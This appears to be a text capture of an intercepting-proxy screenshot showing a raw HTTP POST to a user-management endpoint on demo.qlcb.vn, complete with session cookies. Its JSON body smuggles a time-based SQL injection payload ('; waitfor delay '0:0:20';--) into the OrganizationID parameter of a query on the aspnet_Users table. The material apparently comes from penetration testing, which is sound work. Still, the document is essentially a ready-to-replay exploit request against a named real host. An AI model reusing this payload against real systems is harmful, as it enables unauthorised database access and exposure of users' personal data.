 Request
Pretty Raw \n Actions
1 POST /Service/SystemService.svc/json/GetUserPaging?_dc=1642158402262 HTTP/1.1
2 Host: demo.qlcb.vn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 437
10 Origin: https://demo.qlcb.vn
11 Connection: close
12 Referer: https://demo.qlcb.vn/View/System/UserManagement
13 Cookie: _device_id=b9322f64bd1d4d38ab49c602ebb02a72; _ga_4YN3LGZ4VV=GS1.1.1642170714.12.0.1642170714.0; _
27C6D3D189A7FF666E65DDAE89734AD4A6796F0A3A2F2AD8D5CAD791C800F8850EB9529C1B88FCC016B57541F375140ED108B8F86
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"filterHeader":"{}",
"entityName":"aspnet_Users",
"columns":"UserName,FullName,EmployeeCode,JobPositionName,PositionName,DepartmentName,IsApproved,Identi
"sort":"UserName",
"customParam":"{\"OrganizationID\":\"69a1a5c0-57f5-4db2-b004-79f8b4c2c7b3'; waitfor delay '0:0:20';--\"
"page":1,
"start":0,
"limit":10
}